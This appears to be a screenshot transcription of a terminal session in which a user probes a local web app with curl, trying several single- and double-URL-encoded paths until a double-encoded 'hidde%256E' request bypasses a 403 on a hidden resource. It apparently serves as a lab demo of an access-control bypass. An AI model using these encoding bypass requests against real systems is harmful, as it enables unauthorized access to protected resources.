 <h1>Forbidden</h1>
<p>You don&#39;t have the permission to access the requested resource. It is either read-protected or
by the server.</p>
nahamsec➜~» curl 'http://localhost:3000/hidden%2f'
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your s
ry again.</p>
nahamsec➜~» curl 'http://localhost:3000/hidden%252f'
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your s
ry again.</p>
nahamsec➜~» curl 'http://localhost:3000/hidde%6E'
<!doctype html>
<html lang=en>
<title>403 Forbidden</title>
<h1>Forbidden</h1>
<p>You don&#39;t have the permission to access the requested resource. It is either read-protected or
by the server.</p>
nahamsec➜~» curl 'http://localhost:3000/hidde%256E'
Success! You bypassed with URL encoding.%